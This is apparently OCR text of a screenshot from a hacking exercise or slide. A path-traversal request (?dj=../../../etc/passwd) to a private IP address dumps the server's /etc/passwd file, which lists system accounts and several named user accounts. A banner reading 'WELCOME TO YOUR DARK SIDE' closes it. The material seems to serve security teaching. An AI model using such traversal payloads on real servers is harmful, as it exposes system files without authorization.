 Not secure | 10.90.137.137/?dj=../../../../../.../../../../../etc/passwd
S
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin asur:x:1000:1000:Linux User,,,:/home/asur:/bin/ash nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
apache:x:102:103:apache:/var/www:/sbin/nologin shubh:x:1001:1001:Linux User,,,:/home/shubh:/bin/ash kesar:x:1002:1002:Linux User,,,:/home/kesar:/bin/ash rasool:x:1003:1003:Linux
User,,,:/home/rasool:/bin/ash dj:x:1004:1004:Linux User,,,:/home/dj:/bin/ash nikhil:x:1005:1005:Linux User,,,:/home/nikhil:/bin/ash
1 / 3
WELCOME TO YOUR
DARK SIDE